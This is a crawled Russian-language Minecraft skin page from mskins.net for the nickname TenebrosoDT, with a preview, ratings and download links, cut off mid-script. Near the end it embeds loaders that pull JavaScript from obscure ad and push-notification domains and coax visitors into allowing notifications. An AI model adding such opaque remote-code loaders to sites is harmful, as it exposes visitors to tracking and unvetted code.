

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mskins.net/ru/skin/TenebrosoDT-LGRr
body_size: 8795
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <title>TenebrosoDT - скин Minecraft по нику (64x64, Steve)</title>
    <meta name="description" content="Скачать скин по нику TenebrosoDT для игры Minecraft, в формате 64x64 и модели Steve"/>
    <meta name="keywords" content="скачать скин, скин TenebrosoDT, Minecraft, ник, скин по нику, Steve, 64x64, скачать скин TenebrosoDT"/>

	<meta name="robots" content="index,follow"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="theme-color" content="#43a047">
	<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/lkpbokpjdbhikkdfjopoaiekpigepfjl">
	<link rel="icon" sizes="192x192" href="https://mskins.net/google-chrome-icon.png">
	<link rel="shortcut icon" type="image/x-icon" href="https://mskins.net/favicon.ico">

	<link rel="alternate" href="https://mskins.net/ru/skin/TenebrosoDT-LGRr" hreflang="ru" />
    <link rel="alternate" href="https://mskins.net/en/skin/TenebrosoDT-LGRr" hreflang="en" />
    <link rel="alternate" href="https://mskins.net/ua/skin/TenebrosoDT-LGRr" hreflang="uk" />
    <link rel="alternate" href="https://mskins.net/skin/TenebrosoDT-LGRr" hreflang="x-default" />
	
	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/css/materialize.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/socicon.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/style.min.css?1.0.83">

 
	 
</head>
<body>


<header>
    

<div class="navbar-fixed ">
	<nav id="navbar" class="z-depth-3 green nav-extended">
	   <div class="nav-wrapper">
		   <a href="#" data-target="slide-out" class="button-collapse sidenav-trigger"><i class="material-icons">menu</i></a>	 
			  <a href="https://mskins.net/ru" class="brand-logo">skins</a>
				<form action="https://mskins.net/ru/search" method="get" class="nav-search-bar" accept-charset="utf-8">
	
<div class="hm-sb input-field">
		<input id="search-bar" name="q" class="hoverable" placeholder="Поиск..." type="search" maxlength="16"  autocomplete="off">
		<button class="hm-sb-submit btn waves-effect waves-light right" type="submit">
			<i class="material-icons">search</i>
		</button>
		<div class="get_nicknames blue-grey-text modal-trigger" data-target="modal_get_nicknames">
			<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск ников по скину">photo_camera</i>
		</div>
		<div class="color_picker">
						<div class="color_pallet blue-grey-text">
				<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск скина по цвету">invert_colors</i>
			</div>
			<span class="show_hash hide">
				<i class="material-icons clear_color blue-grey-text left tooltipped" data-position="bottom" data-delay="50" data-tooltip="Убрать цвет">clear</i>
				<span class="value left new badge" style="background-color: ;"></span>
			</span>
			<input type="hidden" name="color" class="append_hash"  value="">
			<input type="hidden" class="html5_color hide" data-defaultValue="#913fe3" value="" data-swatches="#00FFFF|#000000|#0000FF|#FF00FF|#808080|#008000|#00FF00|#800000|#000080|#808000|#800080|#FF0000|#C0C0C0|#008080|#FFFFFF|#FFFF00">
		</div>
		
		<div class="row hide" id="livesearch">
		  <div class="col s12">
				<div class="card-panel teal-text z-depth-3"></div>
		  </div>
		</div>	
</div>
</form>			  <ul class="right" id="nav_user">
			  	<li class="hide-on-small-only"><a href="#" id="lang_switch" data-target="lang_list" class="dropdown-trigger waves-effect waves-light"><i class="material-icons left">flag</i> Рус</a></li>
				<li><a href="#" id="profile_dd" data-target="profile_dd_list" class="dropdown-trigger waves-effect waves-light">
									<i class="material-icons guest right">account_circle</i><span class="hide-on-med-and-down"> Гость</span></a>
					
				</li>
			  </ul>
			</div>
				
	 </nav>
</div>



<ul id='lang_list' class='dropdown-content'>
	<li><a href="https://mskins.net/ru/skin/TenebrosoDT-LGRr">Русский</a></li>
	<li><a href="https://mskins.net/ua/skin/TenebrosoDT-LGRr">Українська</a></li>
	<li><a href="https://mskins.net/en/skin/TenebrosoDT-LGRr">English</a></li>
</ul>

<ul id="profile_dd_list" class="dropdown-content">
			<li><a href="https://mskins.net/ru/account/login"><i class="small material-icons left">lock_open</i> Авторизация</a></li>
		<li><a href="https://mskins.net/ru/account/signup"><i class="small material-icons left">mode_edit</i> Регистрация</a></li>           
    </ul>


<ul id="slide-out" class="sidenav">
	<li><a class="subheader">Навигация</a></li>
	<li><a href="https://mskins.net/ru"><i class="material-icons">home</i>Главная</a></li>
	<li><a href="https://mskins.net/ru/search"><i class="material-icons">search</i>Поиск</a></li>
	<li><a href="https://mskins.net/ru/contact"><i class="material-icons">email</i>Контакты</a></li>
	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины</a></li>
	<li><a href="https://mskins.net/ru/skins/latest"><i class="material-icons orange-text darken-4-text">whatshot</i> Новые</a></li>
	<li><a href="https://mskins.net/ru/skins/random"><i class="material-icons light-blue-text">shuffle</i> Случайные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Плащи</a></li>
	<li><a href="https://mskins.net/ru/capes"><i class="material-icons deep-purple-text darken-1-text">class</i> Все плащи</a></li>
	<li><a href="https://mskins.net/ru/skins/with_capes"><i class="material-icons amber-text">account_circle</i> Скины с плащами</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Топ скины</a></li>
	<li><a href="https://mskins.net/ru/skins/view"><i class="material-icons teal-text">visibility</i> Просмотры</a></li>
	<li><a href="https://mskins.net/ru/skins/download"><i class="material-icons green-text">file_download</i> Загрузки</a></li>
	<li><a href="https://mskins.net/ru/skins/rating"><i class="material-icons yellow-text">star</i> Рейтинг</a></li>
	<li><a href="https://mskins.net/ru/skins/favourite"><i class="material-icons red-text">favorite</i> Избранные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины по разрешению</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x32">64x32 классические</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x64">64x64 1.8+</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Модель</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/alex">Alex (3px руки)</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/steve">Steve (4px руки)</a></li>

	<li><div class="divider"></div></li>
	<center>
		<a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' target="_blank"><img style="max-width: 250px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>
	</center>
</ul>


</header>

<main>
    		

<span id="staticSkinPage" class="WallHashID hide">LGRr</span>
<div class="pt-section">
	<div class="pt-mask"></div>
	<div class="section white-text">
		<div class="row mb0">
			<div class="col l6 m6 s12">
				<div class="ent-title"><h1>Скин по нику TenebrosoDT</h1> 			
				<a class="btn-floating btn-flat waves-effect waves-light item-btn-copy tooltipped" data-clipboard-text="TenebrosoDT" data-position="top" data-delay="50" data-tooltip="Скопировать ник"><i class="material-icons">content_copy</i></a>
				</div>
				<p></p>
			</div>
			<div class="col l6 m6 s13">
				<div class="right">
					<i class="hm-share material-icons">share</i>
<a class="btn-floating waves-effect hoverable waves-light indigo tooltipped" href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru/skin/TenebrosoDT-LGRr', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться Вконтакте">
	<i class="material-icons socicon-vkontakte"></i>
</a>
	
<a class="btn-floating waves-effect hoverable waves-light indigo darken-4 tooltipped" href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru/skin/TenebrosoDT-LGRr&amp;t=TenebrosoDT - скин Minecraft по нику (64x64, Steve)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Facebook">
	<i class="material-icons socicon-facebook"></i>
</a>
<a class="btn-floating waves-effect hoverable waves-light blue lighten-2 tooltipped"  href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru/skin/TenebrosoDT-LGRr', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Twitter">
	<i class="material-icons socicon-twitter"></i>
</a>			 
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mb30 white z-depth-1 green-text bf-bar">
	<div class="col s12">
		<div class="breadcrumbs">
			<a class="left green-text" href="https://mskins.net/ru"><i class="left material-icons">home</i>Главная</a>
												<i class="left material-icons grey-text">chevron_right</i> <a class="left green-text" href="https://mskins.net/ru/skins/latest">Скины</a>
																<i class="left material-icons grey-text">chevron_right</i> <a class="left grey-text">TenebrosoDT</a>
							</div>			
  	</div>
</div> 

<div class="container mb30 skin_content">

			<noindex>
			<div class="row mb30 ad">
				<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
				</div>
			</div>
		</noindex> 	
					

	<div class="card prew">
				<div class="next_prev">	
									<a class="skin_link btn-floating btn-flat prev-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/FreeZeur123-MX6G"><i class="material-icons grey-text text-darken-1">navigate_before</i></a>
									 			<a class="skin_link btn-floating btn-flat next-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/Patriot-KGRx"><i class="material-icons grey-text text-darken-1">navigate_next</i></a>
						<div class="loading hide">
				<div class="progress">
					<div class="indeterminate"></div>
				</div>
			</div>
		</div>
			
		<div class="card-content">	
			<div class="row mb0">
				<div class="col l8 m12 s12">
					<ul class="tabs switch-preview grey lighten-4">
						<li class="tab "><a id="view_3D" class="active" href="#preview-3d">3D</a></li>
						<li class="tab "><a id="view_2D" href="#preview-2d">2D</a></li>
					</ul>

																											

					<div id="preview-3d" class="card-tab-3d grey lighten-4">

						<div id="preview_area" 
						data-rw="600" 
						data-rh="600" 
						data-skin="/uploads/skins/a5/53/TenebrosoDT.png?1632449407"
						data-cape="/uploads/capes/2340c0e03dd24a11b15a8b33c2a7e9e32abb2051b2481d0ba7defd635ca7a933.png?1632449407"
						data-slim=""
						><canvas id="preview"></canvas></div>


																		
						
						<div class="click-box-checkeds">
							<div class="controls-3d"> 
								<button class="rotate waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Вращение"><i class="material-icons">rotate_right</i></button>
								<button class="walk waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Ходьба"><i class="material-icons">directions_walk</i></button>
								<button class="walk_2x waves-effect waves-light btn tooltipped hide-on-small-only" data-position="top" data-delay="50" data-tooltip="Быстрая ходьба"><i class="material-icons">transfer_within_a_station</i></button>
								<button class="run waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Бег"><i class="material-icons">directions_run</i></button>
								<button class="fly waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Лететь"><i class="material-icons">flight</i></button>
								<button class="pause waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Остановить/Возобновить"><i class="material-icons">pause</i></button>
							</div>
						</div>



																			

					</div>	

					<div id="preview-2d" class="card-tab-2d grey lighten-4">
						<img class="responsive-img" src="/uploads/preview/a5/53/TenebrosoDT-600.png?1632449407" alt="Minecraft скин по нику TenebrosoDT">
					</div>




	<noindex>
		<div class="row mt20">
			<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
			</div>
		</div>
	</noindex> 	
	                    
								
<div class="row mt20">
<div class="col s12 grey-text text-darken-1">
 
Это скин Minecraft игрока "TenebrosoDT", он выполнен в модели Steve (4px классческие руки), данный скин имеeт новый формат в разрешении 64x64.
Кроме того у игрока имеется плащ, который может быть доступен в не оффициальных лаунчерах.
К сожалению нам пока не известны другие имена Minecraft с таким же скином.


</div>	
</div>
                    

					


									
				</div>	


				<div class="col l4 m12">

					<div class="row mb0">	
						<div class="col s12 rate-box">	
							<div class="card-panel">
								<div class="skin_rating center">
																		<i class="star material-icons amber-text">star</i><i class="star material-icons amber-text">star</i><i class="star material-icons amber-text">star</i><i class="star material-icons amber-text">star</i><i class="star material-icons amber-text">star</i>																		<div class="vote_details">
																		Рейтинг											: 5											из 5																		</div>
									<div class="votes">
									<a class="waves-effect waves-light btn green voteup" data-loading_msg="Добавление вашей оценки +1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать"><i class="material-icons left">thumb_up</i><span class="text">1</span></a>
									<a class="waves-effect waves-light btn red votedown" data-loading_msg="Добавление вашей оценки -1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать""><i class="material-icons left">thumb_down</i><span class="text">0</span></a>
									</div>				
								</div>
							</div>
						</div>	

							
	
																					 
									<div class="col s12 rate-box">
									<div class="card-panel" style="padding: 0;">
									<center>
										<a class="hide-on-med-and-down ds" href="/ds.php?ady=1&subid=100&dpl=https://mskins.net/uploads/skins/a5/53/TenebrosoDT.png&extra2=TenebrosoDT" target="_blank"><img class="responsive-img" src="/themes/mc/assets/promo/YB_MS_300.png"></a>
									</center>
									</div>	
									</div>
																					
																									

						<div class="col s12">
							<a class="fav toggle_favorite waves-effect waves-light btn-large " data-guest_msg="Войдите на сайт чтоб добавлять скины в избранное" data-loading_msg_add="Загрузка...  добавление скина в избранное" data-loading_msg_remove="Загрузка... удаление скина с избранного" data-added="0">
								<i class="material-icons left">favorite</i>
																В избранное  <i class="material-icons right">add</i>
								 
							</a>
						</div>
						<div class="col s12">
							<ul class="collection skin-info">								
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">visibility</i> Просмотров <span class="badge">163</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">file_download</i> Загрузок <span class="badge">130</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">favorite</i> Избранное <span class="badge" id="total_favourite_count">0</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">update</i> Обновлен <span class="badge truncate">4 лет назад</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">photo_size_select_large</i> Формат <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="Скин для Minecraft 1.8+">64x64</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">accessibility</i> Модель <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="4px руки">Steve</span></li>
							</ul>
						</div>



						<div class="col s12">
							<div class="row">	
								<div class="col l6 m6 s12">
								<a data-ofga-link="1" data-msg="Загрузка файла" class="dw starting_download btn waves-effect waves-light cyan" href="https://mskins.net/ru/skin/TenebrosoDT-LGRr/download"><i class="material-icons left">cloud_download</i> Скачать</a> 
								</div> 
								<div class="col l6 m6 s12">
								<a class="dw btn waves-effect waves-light deep-purple" rel="nofollow" target="_blank" href="https://mskins.net/ru/skin/TenebrosoDT-LGRr/change"><i class="left material-icons">open_in_new</i> Надеть</a>
								</div> 
							</div> 						
						</div> 	
										
						<div class="col s12">
							<div class="box-title">Цвета скина</div>
							<div class="skin_colors">
																										<a href="https://mskins.net/ru/search?color=000000">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#000000 (83.35%)"
											style="background: #000000" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=0030f0">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#0030f0 (2.34%)"
											style="background: #0030f0" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=0060ff">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#0060ff (5.57%)"
											style="background: #0060ff" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=480000">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#480000 (1.56%)"
											style="background: #480000" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=483018">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#483018 (2.34%)"
											style="background: #483018" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=601800">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#601800 (0.39%)"
											style="background: #601800" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=f0a878">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#f0a878 (1.73%)"
											style="background: #f0a878" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=f0c090">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#f0c090 (1.49%)"
											style="background: #f0c090" class="color_block">
										</span>
									</a>	
															</div>
						</div>
												<div class="col s12">
							<div class="box-title mt20">Ссылки</div>
							<div class="row mb0">
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_prefix" onclick="select(this);" value="[url=https://mskins.net/ru/skin/TenebrosoDT-LGRr]TenebrosoDT[/url]" type="text" readonly>
								  <label for="icon_prefix">BB код</label>
								</div>
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_telephone" onclick="select(this);" value="<a href='https://mskins.net/ru/skin/TenebrosoDT-LGRr' target='_blank'/>TenebrosoDT</a>" type="text" class="mb0" readonly>
								  <label for="icon_telephone">HTML код</label>
								</div>
							</div>
						</div>	
					</div> 							
				</div>  
			</div>		
		</div>			
	</div>
</div>










<div class="container">

		<noindex>
			<center>
				<div caramel-id="01j78m0svqw913dk44rybvng75"></div>
<br>
			</center>
		</noindex> 

</div>


	
	

<div class="container mb60">
				<div class="comment_form">
	<form action="https://mskins.net/ru/skin/TenebrosoDT-LGRr" id="comment_form_submit" method="post" accept-charset="utf-8">
<div class="row">
		<div class="input-field col l12 l6 m6 s12">
		<input name="guest_name" id="guest_name" type="text" class="validate" value="">
		<label id="guest_name_lab" for="guest_name">Ваше имя</label>
	</div>
	<div class="input-field col l12 l6 m6 s12">
		<input name="guest_email" id="guest_email" type="email" class="validate" value="">
		<label id="guest_email_lab" for="guest_email" data-error="Email адрес некорректный">Email</label>
	</div>
		<div class="input-field col l12 m12 s12">
		<textarea name="comment_text" id="comment_text" class="materialize-textarea"></textarea>
		<label for="comment_text">Добавить комментарий</label>
	</div>

					<div class="col l12 m12 s12">
					<div class="g-recaptcha" data-size="normal" data-theme="light" data-sitekey="6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX"></div>
            <script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>				</div>
		
</div>
<input type="hidden" name="submit_comment" value="submit_comment"/>
<button id="submit_comment" class="waves-effect waves-light btn green" name="submit_comment" type="submit">
	<i class="material-icons right">send</i>  Отправить</button>
</form>	</div>  
	</div>




	</main>

<div id="skin_modal" class="modal bottom-sheet">
    <a id="skin_modal_close" class="modal-action modal-close"> <i class="small material-icons white-text">close</i></a>
      <div class="loading hide modal_loading">
        <div class="progress">
          <div class="indeterminate"></div>
        </div>
      </div>
    <div class="modal-content"></div>
</div>
 

<div id="modal_get_nicknames" class="modal">
    <div class="modal-content">
      <h4>Поиск ников по скину</h4>
      <p>Эта функция будет полезна если у Вас есть изображение скина (например если вы скачали скин с другого ресурса) и Вам нужно найти никнейм к этому скину. Просто выберите файл скина дождитесь результатов поиска.</p>
		<form action="https://mskins.net/ru/js/search_nicknames" id="search_nicknames" enctype="multipart/form-data" method="post" accept-charset="utf-8">
			<div class="file-field input-field">
				<div class="btn">
					<span>Выберите файл</span>
					<input type="file" name="skin_file" id="skin_file" accept="image/png">
				</div>
				<div class="file-path-wrapper">
					<input class="file-path validate" type="text" placeholder=" Файл не выбран">
				</div>
			</div>
			<div class="card-panel red hide">
				<span class="white-text">
					<i class="material-icons left">report_problem</i> 
					<span class="error-text"></span>
				</span>
			</div>
		</form>    </div>
    <div class="modal-footer">
      <a class=" modal-action modal-close waves-effect waves-green btn-flat">Отмена</a>
    </div>
</div>


<footer class="page-footer blue-grey">
<div class="footer-copyright">
<div class="container f-copy">
<div class="left">
<a class="grey-text text-lighten-3 f-link hide" href="https://mskins.net/ru"><i class="material-icons">home</i> Главная</a>
<a class="grey-text text-lighten-3 f-link" href="https://mskins.net/ru/contact"><i class="material-icons">email</i> Контакты</a>
<a class="grey-text text-lighten-3 f-link hide-on-small-only hide" href="https://mskins.net/ru/skins/latest?feed=rss" target="_blank"><i class="material-icons">rss_feed</i> RSS</a>
<a class="grey-text text-lighten-3 f-link" href="https://play.google.com/store/apps/details?id=com.tornado.MSkins" target="_blank"><i class="material-icons">android</i> Android App</a>
</div>
<div class="partners left">
<div class="partners-label"><span class="material-icons">verified</span> Партнеры:</div> 
<a class="grey-text text-lighten-3 f-link p-link" href="https://minecraft-mp.com/" target="_blank" rel="noopener">Minecraft Server List</a> 

</div>
<span class="right">© 2026 MSkins.net </span>
<a href="#up" class="btn-floating btn-up hoverable btn-large waves-effect waves-green white hide-on-med-and-down hide"><i class="material-icons green-text">keyboard_arrow_up</i></a>					
</div>
</div>

</footer>



<div id="share_modal" class="modal bottom-sheet">
<div class="modal-content center-align">

  <h4>Понравился сайт?</h4>
  <p>Расскажите о нашем сайте друзьям в соц.сетях. Чем больше о нас узнают, тем больше новых скинов будет каждый день на нашем проекте.</p>

  <a href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light indigo tooltipped" data-tooltip="Поделиться Вконтакте"><i class="material-icons socicon-vkontakte"></i></a>	
  <a href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru&amp;t=TenebrosoDT - скин Minecraft по нику (64x64, Steve)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn indigo darken-4 tooltipped" data-tooltip="Поделиться в Facebook"><i class="material-icons socicon-facebook"></i></a>
  <a href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn blue lighten-2 tooltipped" data-tooltip="Поделиться в Twitter"><i class="material-icons socicon-twitter"></i></a>

<br><br>
  <a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' rel="nofollow" target="_blank"><img style="max-width: 350px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>

</div>
<div class="modal-footer">
  <a class="modal-action modal-close waves-effect waves-green btn-flat"><i class="material-icons left">close</i> Закрыть</a>
</div>
</div>





<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>
<script>var BASEURL = "https://mskins.net/";
var ASSETS_URL = "https://mskins.net/themes/mc/assets/";
var userLogged = 0;
var LANG = "ru";
var strings = [{
"go_search": "Искать",
"ls_wait":"Подождите, идет поиск скина",
"sp_to_fav":"В избранное",
"sp_in_fav":"В избранном",
"sp_load_more":"Показать еще",
"submit":" Отправить",
"loading":" Загрузка",
"cb_сopied_to_clipboard":"скопирован в буфер обмена",
"cb_nickname":"Ник",
"nothing_to_show":"К сожалению, больше нечего вам показать :(",
"something_went_wrong":"Извините! Что-то пошло не так :(",

 }];</script>
<script src="https://mskins.net/themes/mc/assets/js/render/skinview3d.min.js?v=2.0.1" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/render/controls.min.js?v=1.5.3" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/clipboard.min.js?v=1"></script>
<script src="https://mskins.net/themes/mc/assets/js/mark.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/require.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/main.min.js?v=1.5.4"></script>
<script src="https://mskins.net/themes/mc/assets/js/ajax-ui.min.js?v=1.0.0"></script>


 
 



 	
    <script type="text/javascript">
        (function(){
        var crWEbPushEl = document.createElement('script');
        crWEbPushEl.type = "text/javascript";
        crWEbPushEl.charset = "utf-8";
        crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
        document.body.appendChild(crWEbPushEl);
        })();
    </script>
	<script async type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"></script>

	        <script type='text/javascript' src='https://myroledance.com/services/?id=141439'></script>
        <script type='text/javascript' data-cfasync='false'>
            let e99995121c_cnt = 0;
            let e99995121c_interval = setInterval(function(){
                if (typeof e99995121c_country !== 'undefined') {
                    clearInterval(e99995121c_interval);
                    (function(){
                        var ud;
                        try { ud = localStorage.getItem('e99995121c_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + e99995121c_domain + '/' + e99995121c_path + '/' + e99995121c_file + '.js?23569&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                    })();
                } else {
                    e99995121c_cnt += 1;
                    if (e99995121c_cnt >= 60) {
                        clearInterval(e99995121c_interval);
                    }
                }
            }, 500);
        </script>
 
 

<div class="li-counter">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntC612" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntC612").src=
